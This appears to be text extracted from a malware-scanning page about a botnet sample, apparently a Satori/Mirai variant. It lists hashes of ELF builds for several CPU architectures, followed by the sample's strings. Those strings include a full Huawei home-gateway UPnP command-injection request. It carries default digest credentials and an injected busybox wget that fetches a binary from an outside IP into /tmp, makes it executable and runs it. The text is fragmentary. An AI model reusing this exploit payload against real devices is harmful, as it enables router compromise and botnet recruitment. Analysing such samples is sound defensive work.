 FILES 200+
3c84f2c0ed0479cf1b53f556e0a424d487de2e
armv7l
elf
e4721b4f6be4e09599e4326244a640ad0ca57
x86
elf 64bits
7f2dfa032a42f70ce3148e036fffc6282acf2761
armv6l
elf
350c40d22f5ec2014631ad8efdf1a4e8eda464
powerpc
elf
8243e918132386f4dc197230780f3c162c6f15
sparc
elf
b4ce4acc823aa3c3c6df27c751d35236fc4a27
armv4l
elf
b8b84cbb1786ae8d75bcd1a1551add6ecc3e
sh4
/home/wys/botnet/botnet-procedure/45
Size
elf
?
Community
Score
DETECTION DETAILS RELATIONS CONTENT SUBMISSIONS COMMUNITY
STRINGS HEX
UU4BUV
ff4Bfg
di$$bi$
ff4Jfg
-4Lfg'
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Content-Length: 430
Connection: keep-alive
Accept: */*
Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ct
response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669"
xml version="1.0"
><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
upnp-org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g 157.230.118.219 -l /tmp/kh -r /mips
/bin/busybox chmod 777 * /tmp/kh
/tmp/kh huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>
dvrhelper
dvrsupport
satori